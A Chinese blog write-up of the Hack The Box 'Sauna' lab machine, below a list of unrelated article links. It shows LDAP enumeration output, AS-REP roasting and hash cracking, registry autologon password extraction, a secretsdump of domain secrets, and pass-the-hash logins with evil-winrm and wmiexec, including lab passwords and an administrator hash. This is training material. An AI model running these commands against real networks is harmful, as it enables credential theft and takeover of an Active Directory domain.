- 1自学软件测试,学到什么程度可以开始找工作?自学1个月找Offer秘籍_软件测试学到什么程度能找到实习(1)
- 2Python GUI编程实战--Tkinter组件详解:Entry_tk.entry(mywin,font=myfont,justify='center', fg="r
- 3第1关:HDFS的基本操作_客户:帮我保存一下这几天的数据。程序猿:好嘞,有多大呢?客户:1t。程序猿:好没
- 4Eureka入门_eurka
- 5zynq设计学习笔记6——自定义含AXI4接口IP核-ps与pl的交互_zynq 自定义axi ip核
- 6大学数字媒体艺术设计网页设计试题及答案,分享几个实用搜题和学习工具 #媒体#职场发展_重庆电子工程职业学院数字媒体学院网页设计案例制作复习试题
- 7c++ 和c#中私钥解密 用python生成的公钥 OAEP 方式 加密的文件 c#get方式传递给flask去接收_python rsa加密 c#解密
- 8Git 怎么解决每次clone代码时候输入用户名和密码:_git clone输入用户名密码
- 9字符串流stringstream--<sstream>
- 10软件测试工程师一天的工作内容是什么呢?(含一天的详细步骤)_软件测试第一天干啥
Sauna_msds-perusertrusttombstonesquota
赞
踩
靶机信息

信息收集
发现开放了445,80,88,5985这些常见的可能存在漏洞的端口。因为存在ldap服务,可能考虑到存在内网


发现了smb服务,尝试是否可以登录

登录失败,那我们查看一下ldap有没有什么有价值的信息
ldapsearch -x -H ldap://10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=local"
- 1
# extended LDIF # # LDAPv3 # base <dc=EGOTISTICAL-BANK,dc=local> with scope subtree # filter: (objectclass=*) # requesting: ALL # # EGOTISTICAL-BANK.LOCAL dn: DC=EGOTISTICAL-BANK,DC=LOCAL objectClass: top objectClass: domain objectClass: domainDNS distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL instanceType: 5 whenCreated: 20200123054425.0Z whenChanged: 20211018114224.0Z subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL uSNCreated: 4099 dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A== uSNChanged: 98336 name: EGOTISTICAL-BANK objectGUID:: 7AZOUMEioUOTwM9IB/gzYw== replUpToDateVector:: AgAAAAAAAAAGAAAAAAAAAEbG/1RIhXVKvwnC1AVq4o8WgAEAAAAAAJ/uf RcDAAAAq4zveNFJhUSywu2cZf6vrQzgAAAAAAAAKDj+FgMAAADc0VSB8WEuQrRECkAJ5oR1FXABAA AAAADUbg8XAwAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAANDwChUDAAAAm/DFn2wdfEWLFfovGj4 TThRgAQAAAAAAENUAFwMAAABAvuCzxiXsRLK5n/hcRLLsCbAAAAAAAADUBFIUAwAAAA== creationTime: 132790309446175365 forceLogoff: -9223372036854775808 lockoutDuration: -18000000000 lockOutObservationWindow: -18000000000 lockoutThreshold: 0 maxPwdAge: -36288000000000 minPwdAge: -864000000000 minPwdLength: 7 modifiedCountAtLastProm: 0 nextRid: 1000 pwdProperties: 1 pwdHistoryLength: 24 objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG serverState: 1 uASCompat: 1 modifiedCount: 1 auditingPolicy:: AAE= nTMixedDomain: 0 rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name ,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL systemFlags: -1946157056 wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT ISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra m Data,DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO TISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin cipals,DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC= EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E GOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO TISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC AL-BANK,DC=LOCAL wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers, DC=EGOTISTICAL-BANK,DC=LOCAL wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS TICAL-BANK,DC=LOCAL wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA L-BANK,DC=LOCAL objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D C=LOCAL isCriticalSystemObject: TRUE gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste m,DC=EGOTISTICAL-BANK,DC=LOCAL;0] dSCorePropagationData: 16010101000000.0Z otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS TICAL-BANK,DC=LOCAL otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL ms-DS-MachineAccountQuota: 10 msDS-Behavior-Version: 7 msDS-PerUserTrustQuota: 1 msDS-AllUsersTrustQuota: 1000 msDS-PerUserTrustTombstonesQuota: 10 msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL msDS-NcType: 0 msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE dc: EGOTISTICAL-BANK # Users, EGOTISTICAL-BANK.LOCAL dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL # Computers, EGOTISTICAL-BANK.LOCAL dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL # Domain Controllers, EGOTISTICAL-BANK.LOCAL dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL # System, EGOTISTICAL-BANK.LOCAL dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL # LostAndFound, EGOTISTICAL-BANK.LOCAL dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL # Infrastructure, EGOTISTICAL-BANK.LOCAL dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL # ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL # Program Data, EGOTISTICAL-BANK.LOCAL dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL # NTDS Quotas, EGOTISTICAL-BANK.LOCAL dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL # Managed Service Accounts, EGOTISTICAL-BANK.LOCAL dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL # Keys, EGOTISTICAL-BANK.LOCAL dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL # TPM Devices, EGOTISTICAL-BANK.LOCAL dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL # Builtin, EGOTISTICAL-BANK.LOCAL dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL # Hugo Smith, EGOTISTICAL-BANK.LOCAL dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL # search reference ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST ICAL-BANK,DC=LOCAL # search reference ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST ICAL-BANK,DC=LOCAL # search reference ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC AL # search result search: 2 result: 0 Success # numResponses: 19 # numEntries: 15 # numReferences: 3
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
我们发现了一个可疑的用户。虽然是找到了用户名,但是我们不没有找到相对应的凭据。这时候我们切换一下思路,浏览一下web服务中有什么有价值的信息可以提供给我们的。

在关于页面,我们看到了这两个用户的信息,长得貌似和我们信息收集出来的用户信息有点类似。那我们可以猜测这有可能是系统中真实存在的用户。

我们尝试获取一下用户对应的哈希值,使用的工具是kerbrute,发现存在hsmith和fsmith这两个用户并且发现了它们的TGT条目。
我们先使用impacket包中的GetNPUsers.py获取fsmith用户的hash值。


我们将他的hash值保存为一个文件,使用hashcat尝试能不能破解成功。破解成功的密码明文值为Thestrokes23。这里解释一下参数的含义,-m指的是指定文件的散列值类型,-a指的是指定破解模式,-w是指定字典。
hashcat -m 18200 -a 0 -w 3 fsmith.hash /usr/share/wordlists/rockyou.txt
- 1


既然破解到了密码,那我们可以登录SMB和WinRM服务了。我们先查看SMB服务,发现了两个共享服务,但是没有一个是有用的。。。

那我们尝试利用WinRM吧,登录成功,拿到第一个flag值。

提权
我们拿到的只是普通用户的权限,我们的目标当然是管理员权限。首先我们先看看都存在哪些用户,发现存在一个svc_loanmgr用户。

我们使用powershell命令查看到它对应的密码。
Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
- 1

这个命令要记住它还是有一定难度的,我们也可以通过上传WindowsEnum.ps1脚本来完成这任务。


发现这个密码后,我们可以尝试使用登陆进去。但是我试了很多次都是登陆失败

那没办法了,我尝试使用secretsdump.py脚本看看能不能成功获取到这个用户的哈希值。我们意外发现administrator的hash值,发大财了
secretsdump.py -dc-ip 10.10.10.175 svc_loanmgr:Moneymakestheworldgoround\!@10.10.10.175
- 1

我们使用evil-winrm进行登录,同时我们还可以使用wmiexec.py这个脚本进行登录,但是后者的速度要相较前者慢得多
evil-winrm -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e -i 10.10.10.175
- 1

wmiexec.py -hashes :823452073d75b9d1cf70ebdf86c7f98e administrator@10.10.10.175
- 1




